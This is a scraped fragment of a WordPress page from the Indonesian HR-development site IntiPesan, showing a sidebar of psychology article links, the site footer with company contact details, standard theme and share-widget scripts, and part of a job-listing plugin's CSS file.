										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-05-23" pubdate>May 23, 2017</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css
body_size: 4293
content:
.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}@font-face{font-family:job-manager;src:url(../font/job-manager.eot?4963673);src:url(../font/job-manager.eot?4963673#iefix) format('embedded-opentype'),url(../font/job-manager.woff?4963673) format('woff'),url(../font/job-manager.ttf?4963673) format('truetype'),url(../font/job-manager.svg?4963673#job-manager) format('svg');font-weight:400;font-style:normal}@font-face{font-family:jm-logo;src:url(../font/jm-logo/jm.eot?ycsbky);src:url(../font/jm-logo/jm.eot?#iefixycsbky) format('embedded-opentype'),url(../font/jm-logo/jm.woff?ycsbky) format('woff'),url(../font/jm-logo/jm.ttf?ycsbky) format('truetype'),url(../font/jm-logo/jm.svg?ycsbky#icomoon) format('svg');font-weight:400;font-style:normal}.jm-icon{font-family:job-manager!important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.rp4wp-related-job_listing>ul,ul.job_listings{padding:0;margin:0;border-top:1px solid #eee}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{min-height:96px;border-bottom:1px solid #eee;background:url(../images/ajax-loader.gif) no-repeat center 32px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{list-style:none outside;padding:0;margin:0;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{padding:1em;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{display:block;padding:1em 1em 1em 2em;border:0;overflow:hidden;zoom:1;position:relative;line-height:1.5em;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{width:42px;height:42px;position:absolute;left:1em;float:left;margin-right:1em;vertical-align:middle;box-shadow:none}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:55%;padding:0 0 0 42px;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{margin:0;padding:0;line-height:inherit;font-size:inherit}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:left;text-align:left;width:25%;padding:0 0 0 1em;color:#999;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;text-align:right;width:20%;padding:0 0 0 1em;margin:0;line-height:1.5em;color:#999;list-style:none outside}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{list-style:none outside;display:block;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .image{float:left}.widget ul.job_listings li.job_listing .image img{left:0;position:relative}.widget ul.job_listings li.job_listing .content{overflow:hidden}.widget ul.job_listings li.job_listing .position{float:none;width:auto;padding:0}.widget ul.job_listings li.job_listing ul.meta{float:none;width:auto;padding:0;margin:0;text-align:left}.widget ul.job_listings li.job_listing ul.meta li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400}.widget ul.job_listings li.job_listing ul.meta li:after{padding:0 0 0 .5em;content:"\2023"}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:''}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:60%;padding:0}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;width:40%;line-height:2em;font-size:.75em;padding:0 0 0 1em;text-align:right}ul.job_listings li.job_listing a .meta,ul.job_listings 